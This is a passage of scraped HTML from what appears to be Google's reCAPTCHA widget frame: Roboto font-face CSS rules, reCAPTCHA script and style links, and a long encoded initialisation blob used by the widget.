  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="S5gfwn8A1c0_cYbkacFckw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="S5gfwn8A1c0_cYbkacFckw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="S5gfwn8A1c0_cYbkacFckw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7fDumlrCTxKB8O6w4t8MMOMWwMpEE47XMKnf8OjwqETw4c4woNvacOiOMKwOcOyW2LCjDNJw4NGw4vCvMKuYwpHR8KxwrA4J2HDtn7CgxzDqzBNFjDCvCgxS8KyJcK9XVvCocK5wpHCkn/[base64]/w5cfw4DDmcOww6TCtVDCgsODw7Q0PCTDlMOYQCJ4AcKIw4Ulw7cOBxROwrstwqJGYQrDmwMiFsKNG8OKQ8KZwo8Tw5QSwpvDikxoQFLDi0cfw4tJEyhZIMKfw6bDnQMJam/CnV/CsMOvB8O2w7DDk8O6UjAhPT9aTAXDlGXClXHDmwkTw4FEw4ZLwptDXiQZP8K/RDBkw6RnKDDChcKKMXbCosOHWMKrZMOWwpLCp8Kyw64Aw5dDwoA0a8OieMKRw73DoMOYwrwnCcKYw6JQwrXCtsOUIcOmwoJMwqsecVlyCjEJwp3CpcKMQ8K5w5YAw77DnMKOKcOnw4rCnRnCiTfDtycAwpEmG8ODwrPDs8Kzw5XDqBLDkSY/E8KifQVKw7fDl8KvbMOhw5Zpw7Jawp/[base64]/CrsKyFUPDuyxtfTfCgg7DjcKNwpDCvz/CisKfw6fCum/[base64]/DusOEw67DngdkHsKgCwvCmivDm8Ofw6LCkSwleW7CgkfDo8OnE8Kfw4rDkCLCjlDCnipFw57CicKCTmHChjIffT/DrcOLdMO2LVnDrQPDpMKwR8OxFsO/w6rDnHAEw6nDmMKRPycGw67Dvl3DmjV6wqdlwofDlUopHizCqBLCrFwKFlfDvTTDpmnCmxLDnC4mIFlhKUjDrl0wJ1IOw4tWR8OscmwtX2jDokVGwpN2YMOPbcODBSpCX8O2wqjCmH5CXcK/acO4bMOhw4w/w417w4/CnWgVwoJjwqHDlBnCjsO0WWDCoQs2w5vCncOnw4EBw45kw4JqPMKPwrlgw67Dr0/Dm2IJZgVVwp7DncKqWsOfSsOqY8OPw5bCp0LCnCDCiMKTI3c2cn7DkHRfG8KHPhhrKcK+C8OoaBU2QT0yZ8KNw444w61dw43DuMKYJsOvwqIYw6HDjW1dwqRaYcOiw78NU1cFw7MSZcONw5BmEcK6wpHDmsONw5MvwoELwoV4G1Y0HsOvwocATMKowq/DqcKbw55zIMK9PzQKwoMeZ8K4w7nCs3Quwp/DjDgMwoYDwpfDtsO9w6LCl8Ksw6LDplluwojDsTMXLjzCtMOzw4F6PHh1AUPCiQ/CtkJHwolcwprDvHgvwrzCgDfDnlXCoMKyRCjDpn3DpTclbwnChsKwUEBow5rDvVjDrgrDuF9Lw5jDjsOGwo3DlDxlw4UBUMOsLcOWwoLCn8O0acK2QsOOwo7DqMKPJMOkIsKWHsOvwoXCpsKsw4MQwpTDjyA4wr1vwr4Cw4cYwpHDgCXDlR/DkcO5wpnCn2ElwpPDp8OjPX1vwpLDm0nChzXDrW7Ds259wrwLw7cfw5IuHAdNGmdIGcOzAcO/wogIw4HCj39tKT0Qw7rCtsOyFsOZXwsuw7rDsMOZw7vDuMO9w5U6w7/CjsKwfMK6wr/CoMOnaAp5w4PCimjDhBDCo0vCiDbCnmnCj1wGXyc0w5NdwpDDjXZhw6PCicKqwprDjcOQwqUHwqwOQ8O6woB/BEEjw5pZO8OVwotJw7k4LFQmw4YjeyPCh8OJEg5vwonDvwTDrcKawqLChsK/wpzDlMKIJ8KrY8KRwo8dIDFVDgnCtcKvYsO+bcKLAcKMwp/[base64]/Cq8K5TcO+woFSVcKaw6c6TcOJFMO/aAzDq8OvXxXCkCnDgsK/TQTCiQlSwoc8wovCisOUMyrDrcKiw65aw4DCs1jDkh3DkMKFCwMZU8KRUcKcwobDjsK0ccOcXzdvLwUcwoDCvkTCu8OJwo/Cu8OHb8KtJwrCtSlqw6LCqMOBwqjDs8KDGi7CrHg3wpTCssK4w6Z0dRLCriI2w45GwqTDryZoY8OTBA3DncKvwqpFdDdIY8Kwwrorw5HDlMOTwociw4LDt24rw7lYAMO0QMO6wo5gw7fDgcKgwp3Ci2RoOxXDqnpxKMOQw5PDmGs/C8OgCsKUwonDmWtUG17Dj8KDLQ/[base64]/[base64]/CjcOIw5jCv3DCsMKBwpvCvXjDh0rDsj3Dr8K1BGnDnS/DlSHDqRx9wp13woxkwpjDvjk/woTCrHt3w5vDsBrCpWXCsTbDkcOFw4oVw6bDjMKHSQvCmnfCgipiUSXDv8OhwrPCrsOeJMKAw7QKwp/[base64]/CvsKBKxdfwpEowprDn8KOw5kpA8KKYXbDoMKbw4LDtFPDuMOGKsOtwrZFdAM0DV1TJQAEwovDlsKaB1xrw7/DlhAlwplgQMKOw4bCg8Kiw5XCmW4nViYkXzdfNmsIw67DhxANIcKKw5MlwqTDuzFQUsOOBcK7VsKAwqPCoMKIRH18awfCiG9vb8ObAn3CmgA8wrfDrcO+SMKTw5XDlEPCv8KZwqpkwqxEV8Kiw4rDksOJw4x8w5LDscKxwpXDhy/ClBXCqHPCr8Knw5HDsTvDl8O2wonDvsKaJ2I2w6Jiwq5NScKDTDbDlsO6WBbDpsO0IWXCmQTCucKMBsOkQ0EHwojDq0s1w64jwpc1wqPCjQTDnMKeFcKNw4c/Dh5MN8ODa8KbOkzChF1Iw4s0Rnpxw5jDqMKbSHLCi0TCm8KYJWDDu8OfaDg4P8KCw5TCjhhXw5/DnMKvwpjCr00NecOobT0Cazsrw5cDT0JxdMKow4tIDnpCS0rDl8KBw7zCm8KHw6Z0YEonwq/CkzjCuj/[base64]/[base64]/DtDjCiFl3wpzCjC8LRRzDgHlkwoXDsX/DlcKEwr0sFMK2wqldDQnDjBDDhkt1A8Kzw6UwcsORKDMXdh5mFxrCpmxKJsOYDcO3wrMjbGgtwpVnw5HCo2VfIMO2XcKSWgrDqxNufcO6w7bCgcO8EMOFw4k7w4LDiD8ZEVNuTMOpPlLCscOBw5QLIMKnwo4aMVALw7DDv8OOwqLDkcKKMsKpw5gjUcKhw7/DsjTCusKQM8OAw4Arw4XCkjsnZy7CisKdJkttAsKTDTtXPTHDowXDo8Opw5zDsVQkMTgPGw/CvMOnYMKCSjpswpEkbsOpw7hxF8KgG8KzwoNCQiRgwoLDv8OqfB3DjsKJw41Ow4LDk8Klw4LDnhvDoMONw7EfF8KkdAHClsOCw53DpSRTOsOzw6F/[base64]/wr9DSMKQasO3bcOfZH7CvhbCt8K4CnbDn8KsGUMmVcK7Ci9ET8O+KSHDo8OpwpMQw5HDlMKMwrovwrR8wo7DpUjDqGfCtcOZCMKtFEzCvsKSEnXCl8KwLcObw5E/w6U7fG8cw6w5OgbDncKKw6vDo1FpwqtWSsKwZ8OeO8KwwpcRBHgpw6fDh8KyD8Ojw4/[base64]/CoEgTDsOIw4PDrsKYSS3CvFUvw5jDicK6wp1cFi/DvcOxbsOVO8ONwq5nFhfCtMKoMhnDnMK2Dw5aEcODw5/[base64]/w53CqRF6wpLCvMOjIsK+w6LCmsOXw7QUZC8vIMOaS8O8dxZQwpEYPMOCwpfDnSlvCR3CkcKJwoRbDsOnZVnDg8OJMEJ4w69+w4LDoxfDlH11VR/[base64]/DtnB5eSp/OAM7YjTDuzPCqwzCgBDCv8K+LQHDhyLDti94w4/[base64]/[base64]/ChcO4w6wEw7ZHw7cnw7Y7w5DDg1PClcKuw4TDhsKFw6LCjsOZwrpLwqzCkDjDlXMawpvDmizCgMOrFyZccifCr1/Cql4nK1Zzw4rCocK3woPCqsOaKMO/JWJ3w5t5w5lVwqrDssKHw7hqFsOkZnQ1LMO7w7cxw7EROgtrw7kQV8OVwoMawr/Cv8OxwrI0woDDn8ORZcOMdcKlRcKhw7HDjsOVwrAmWBEAVk8YFcKRw4vDuMKgwq/Cg8O0w5FIwrwWME8YczfCiiFSw60XNsKxwrHChBfDgcK+GjXDk8K1wq3CvcKXOcONw4vCtcOswqLCsFLDlEcuw5DDjcOmwrMhw7AFw43CtcK9wqYHUsK/[base64]/DucOJwox3wr1/wopPwrMES8OOacOgw6Ifw5Q6HjLChyXCkMK+SsOjfSdbwq8aUcOcVA3CgW8WXsOoesKJXcKTPMOGw6DDr8KYw6LCqMK5f8OIf8OuwpDCmXgvw6vDmwnDqcKQCWnCh1YHD8O+QsOkwo7CpCgKYMKFA8OgwrBkYsOFUDkNUz3CiQQSwp/DosKiw7NbwqceJnRsBgfCtGXDlMKbw4UNdmpXwrbDhh/DgVRFZykAa8OXwrEUEQxKKMKdw5rDmsOmCMKtwqBWQ0MLUcKuw55wJ8Kvw5bDjcOSGsOnGC94wrPDpXXDhsOtfCbCr8OfUEQHw5/DvVHDi3zDq3E3wpx+woEYw7RuwoLCuQjCngjDkwRbw5Njw5USw5zCncKmw7XCs8KjFlfDm8Ktd2lRwrNMwohlw5Flw7MRHEt3w7fDj8O3w4/Cm8K8wolDcRVXwpJabkrCj8O4wrPDs8KFwqMEw7EdD0sVMSlvOG1bw4ZSwrnDnMKSwoTChBPDjcK6w4HCi2d/w7Jmw45sw7HCjj/Dp8Kow6zCvsOww47ClC8YdcKLeMKaw6dXVcKlwp3DqcOQHsODFMKew6DCqWc/w614wqDDgcKdBsOvDEHCr8KAwohBw5/DscOSw7zDhlM0w7TDksO+w4APwo7Cp0lMwqRgHMOBwobDrMKafT7Dh8OvwoFEacOtP8OTwqbDnkzDpgAowpPDtkl/w65pCcObwpESBcOtc8OjJRRMw5h2FMOGfMK2aMK7bcK3JcKobD4QwoZ2wprDnsOfwrfCrsKZIMOlT8K9EsKDwrvDgRo5IsOvNsKKLcO1w5E6w4DCtnLDmiIEw4BxT2zDpXZRWnLCg8Ofw7QbwqYJDsOCe8K0w53CqMKcKFrDhMKtU8OrGgcLCMKNSzhjXcOYw68Kwp/DpjLDgxHDnV12d31RbMOLwrbDnMK9JnvDh8KuI8O7DsO6wq7Dux0ncQJ1wr3DpsOdwqRsw6TDmk7CmAXDrmRBwozCn0zDsSLCqX8Aw4UoLVJkwo7Dn2jDvsOtw6/DpTfCk8OLU8OcAMKbwpAnQX4Qw798wrohQyTDtG3DklbDkS3Ck3TCocK7GsOnw5U0w47Di3/Dl8Kgwpl3wpTDvMO4DGZUJMOaLMKMwrcCwq0pw7QTG2jDizTDuMOCAwLCjMOYQXBKw51PV8Kuw7ILw51jdmQGw5vDsTzDlBHDnsOBN8OxAmDDmhlEfMKtw7rDmsOHwrLCgSlGLBvDgUTDg8O8w43DpDzCrHnCqMK7WnzDhG/DjFLDuS/Dlk7DjsKtwpw7McKUUX3CvnFcHhfChcKbw5Muwq0xW8OawqRUwr7CkcOxw6IuwrjDisKtw7PCtk3CgA40wq/ClR3CqwtBUEZxLWtBwr4/ZsKhwqVmw4Azwp/[base64]/wpvDhiNiDUpLCmrCvwnDrsOfw4JuwqAeF8K1wqXCpMOYw5kMw4pDwoQ0woN9wr5IMsOkIMKPCcOQT8Kyw4gtDsOmCcONw6fDoSDCjsKTIyDCocOyw7tnwoRGdRZJAhPDljhWwrnCjcKRXncww5TChxfDn38VLcORAHFXT2YtasOuJmxeNMKGc8O3Zh/DpMOpdCLDjcKpwqoOYlPCs8O/[base64]/CmWHDpAJfwpDDtsOiw4dmw5p/[base64]/[base64]/ChjgsW8Oiw45COMKdJsOzwqsrwoADwqsqw5jCtGjCg8OOPMOSJMO3GATDkcKrwqJVNELDgmxKw5ZRw6TDkFozw4kVbmVAQUPCqH5OGsOVdsKPw6l1bsOiw7zCnsOmwr0pPRHCrcKSw5DCjMKWWMKoWAlgKmsFwqQdwqYow6VnwpHChR/CucKzw4sHwpBBKcODHjjCtgxywrrCtMO9wpXClB/Ck0FBd8K2ZsKyEsOjaMK/DkHCnykdEh0LUT7DuC5ewqrCsMOkUMK3w65Ta8OHL8KUAsKdV01rQT9YZgTDhkcnw6Raw57DhmFUcMKAw7bDvMOpPcKcw49DK3URLcKlwpTCiRLDizHCkcK3fl5nwpw/wqB1X8KOfBDCmMOww7HDggnCoV4iw4HDk0nDkD/CuhtXwqrDh8Olwqkkw4YKfcK4JUTCqMKmNMOxwojCuRcuw5zDuMKlN2o5WsKyZ0QPZsOrXUfDocKPw6PDjm1iJTQ7w5fCm8O2w4t1wqjDm1TCrXVyw7PCpFdJwrgVVTwrbGXCocKaw7nClMKawqwcJynCpgVRw41vEcKuVMK6wo3CljcIfB/CsGDDrVIqw6Q2w7jDqSVidEBeNcKpw6lDw49bwpoVw7vDjgfCkgjCvsK4worDmjdwQ8K9wp/CjBcOSsOLw7jDrcKLw5fDg33Dv2MCVcKhLcKIIMKFw7XDusKuKy9VwpTCjcOveEkxFcKPPCzDvWcKwp1lXlZYccOhcUjDtEDCkcOjD8ObWVTCq18gYcKSV8Kmw6nCnXVDRMOKwqfCi8Kqw4/[base64]/[base64]/[base64]/[base64]/EADChMKEDkt8wrvDlMKhw77DqU/DhFhSw6xsW8KOO8KIYxUKw4XChxDDh8KfCnrDpktjwpvDssKIwqIjCMOEV3fCucK1f27CnHVEScOjKsK/w5LDhcKQP8OdasKWIEZtw7jCssK1wobDu8KuLyHDrsOUw7leAcKtw5PDhsKvw5BWMwfCrsKuCygZfA3DgMOvw63CjMK+bkcrMsOpBMOJwoEnwqkfcl3DosOywp0uwrfClnvDnmXDtMKpYsK0ZREVUcObwqQkw63CgwDCisOxI8OuWRHCkcKSYsKqwok/VDhFFxtMG8Ovf3bCmMOxR8OPwr7DqsOGH8O2w4JEwrHDncKMw60MwosjecOfdyRVw7wfSsOXw7kQwrINwrrDqcK6wrvCql/CssKOQ8K2CFdKKFtzX8KSZcOZw4QEw5XDi8Kww6PCo8KKw4/Dgyl6UhMcRCVaYhBtw4DDkMKFJMOrbhPDok3Ds8OfwrTDnhjDhMKwwoEpIzjDnRNJwrFHPsOew58Iw7FBDELDkMO1CMO0wptwbSxDw7XCq8OMOD/CvcO6w6PDpW/DvMK2JFgOwpVqw6sEYsOmwod3c1XCqDZ/w4cBasOcWU/CvBvCgCvClURuGcK+EMKrWcO0AsO4M8OGwokrH3JSIy3CjcOISgzCusKAwoDDtj/[base64]/DjiRXwqc+w5lZwqk9bmPDjQ/ChcKww4PDrcOrZsKYQWpEPirDvMK/NDvDmAgiwqvCrylMw7hzN0NgGglOwqPCgsKkDQ4qwrXCnH0Aw7IFwofCgsO/KzfDjcKewr3CiEjDtTBdw5XCsMKYCMK7wrvCuMO4w6kBwrt+KMO/C8KsIcOlwo7ChMKxw53DoVLCqRLDo8O3UsKUw4bCssKjcsOdwqJhYj/Cmy3DqEB7wo7DqTpSwpTDhsOJC8KWW8OiLmPDoy7Cl8KnMsOtwo5sw5jCj8OPwpHDhhUuAsKWDV/CsS7CkVnCpkfDqmh6wrYTAsKTw7fDhsKqwr9STWHCgn5wHmPDjcKkXcKfaxtawpEkVsO/ecOjwpDClcO7JifDi8Kswo3Djnd5wqPCvsOTT8ORd8OEEhDCl8OsZ8KGXFcbw7Umw6zCncO8I8ODM8OywoLCpD3CglAbw5vDuRnDsXw+wprCuRUFw7lOAVodw7saw4RXH0fDiBnCpMO+w6/[base64]/DtXUcFcKUw6ZwwrLCuVXD